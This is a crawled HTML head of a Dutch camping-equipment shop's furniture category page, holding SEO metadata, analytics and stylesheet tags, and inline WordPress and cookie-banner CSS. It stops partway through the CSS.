

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/
body_size: 20912
content:

<!doctype html>
<html lang="nl-NL">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900" rel="stylesheet">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp/favicon-16x16.png">
  <link rel="manifest" href="/wp/site.webmanifest">
  <link rel="mask-icon" href="/wp/safari-pinned-tab.svg" color="#5bbad5">
  <meta name="msapplication-TileColor" content="#da532c">
  <meta name="theme-color" content="#ffffff">
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-HSFC5K7H0X"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-HSFC5K7H0X');
  </script>
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="nl" href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/" />
<link rel="alternate" hreflang="de" href="https://eurotrail.info/de/product-categorie/campingmoebel/" />
<link rel="alternate" hreflang="en" href="https://eurotrail.info/en/product-categorie/furniture/" />
<link rel="alternate" hreflang="fr" href="https://eurotrail.info/fr/product-categorie/meubles/" />
<link rel="alternate" hreflang="es" href="https://eurotrail.info/es/product-categorie/muebles-para-acampar/" />
<link rel="alternate" hreflang="x-default" href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kampeermeubelen tafels, stoelen, kasten - Eurotrail | The way we camp!</title>
	<meta name="description" content="Eurotrail heeft een groot assortiment kampeermeubelen; van tafels, campingstoelen tot veldbedden en keukenkasten in trendy kleuren altijd scherp geprijsd!" />
	<link rel="canonical" href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/" />
	<link rel="next" href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/page/2/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kampeermeubelen tafels, stoelen, kasten - Eurotrail | The way we camp!" />
	<meta property="og:description" content="Eurotrail heeft een groot assortiment kampeermeubelen; van tafels, campingstoelen tot veldbedden en keukenkasten in trendy kleuren altijd scherp geprijsd!" />
	<meta property="og:url" content="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/" />
	<meta property="og:site_name" content="Eurotrail | The way we camp!" />
	<meta property="og:image" content="https://eurotrail.info/wp/wp-content/uploads/2026/01/Talin-sfeer.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/","url":"https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/","name":"Kampeermeubelen tafels, stoelen, kasten - Eurotrail | The way we camp!","isPartOf":{"@id":"https://eurotrail.info/#website"},"primaryImageOfPage":{"@id":"https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/#primaryimage"},"image":{"@id":"https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/#primaryimage"},"thumbnailUrl":"https://eurotrail.info/wp/wp-content/uploads/2025/01/ETCF1631-Autun-1-scaled.jpg","description":"Eurotrail heeft een groot assortiment kampeermeubelen; van tafels, campingstoelen tot veldbedden en keukenkasten in trendy kleuren altijd scherp geprijsd!","breadcrumb":{"@id":"https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/#breadcrumb"},"inLanguage":"nl-NL"},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/#primaryimage","url":"https://eurotrail.info/wp/wp-content/uploads/2025/01/ETCF1631-Autun-1-scaled.jpg","contentUrl":"https://eurotrail.info/wp/wp-content/uploads/2025/01/ETCF1631-Autun-1-scaled.jpg","width":1646,"height":2560,"caption":"Opvouwbare kampeerstoel voorzien van het ademende 3D mesh."},{"@type":"BreadcrumbList","@id":"https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eurotrail.info/"},{"@type":"ListItem","position":2,"name":"Kampeermeubelen"}]},{"@type":"WebSite","@id":"https://eurotrail.info/#website","url":"https://eurotrail.info/","name":"Eurotrail | The way we camp!","description":"","publisher":{"@id":"https://eurotrail.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eurotrail.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://eurotrail.info/#organization","name":"Eurotrail | The way we camp!","url":"https://eurotrail.info/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://eurotrail.info/#/schema/logo/image/","url":"https://eurotrail.info/wp/wp-content/uploads/2023/07/ET-logo-quote_NL-scaled.jpg","contentUrl":"https://eurotrail.info/wp/wp-content/uploads/2023/07/ET-logo-quote_NL-scaled.jpg","width":2560,"height":675,"caption":"Eurotrail | The way we camp!"},"image":{"@id":"https://eurotrail.info/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Eurotrail | The way we camp! &raquo; Kampeermeubelen Categorie feed" href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eurotrail.info/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://eurotrail.info/wp/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://eurotrail.info/wp/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://eurotrail.info/wp/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://eurotrail.info/wp/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://eurotrail.info/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://eurotrail.info/wp/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.261' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://eurotrail.info/wp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://eurotrail.info/wp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//eurotrail.info/wp/wp-content/uploads/pum/pum-site-styles.css?generated=1768837946&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='sage/css-css' href='https://eurotrail.info/wp/wp-content/themes/eurotrail17/dist/styles/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://eurotrail.info/wp/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#a2ad00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#a2ad00;border-color:#a2ad00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#a2ad00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#a2ad00;border:1px solid #a2ad00}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #a2ad00;-moz-box-shadow:0 0 1px 3px #a2ad00;box-shadow:0 0 1px 3px #a2ad00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#a2ad00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#a2ad00}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content 